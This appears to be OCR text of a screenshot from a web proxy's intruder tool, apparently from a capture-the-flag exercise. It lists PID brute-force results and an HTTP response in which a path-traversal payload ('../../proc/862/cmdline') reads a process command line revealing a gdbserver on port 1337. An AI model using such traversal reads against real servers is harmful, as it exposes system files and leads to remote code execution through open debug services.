 Request Payload Status Error Timeout Length Comment
0 200 703
768 767 200 512
850 849 200 508
863 862 200 506
797 796 200 476
870 869 200 463
943 942 200 453
766 765 200 448
772 771 200 448
903 902 200 448
952 951 200 447
953 952 200 447
955 954 200 447
2 1 200 445
791 790 200 441
796 795 200 441
Request Response
Pretty Raw Hex Render \n ☰
1 HTTP/1.1 200 OK
2 Date: Sun, 21 Nov 2021 10:06:02 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Transfer-Encoding: Binary
5 Content-disposition: attachment; filename="cmdline"
6 Content-Length: 250
7 Connection: close
8 Content-Type: application/octet-stream
9
10 ../../../../../../../../proc/862/cmdline../../../../../../../../proc/862/cmdline../../../../../../../../proc/862/cmdline/bin/sh-cwhile true;do su user -c "cd /home/user;gdbserver --once 0.0.0.0:1337
/bin/true;"; done<script>window.close()</script>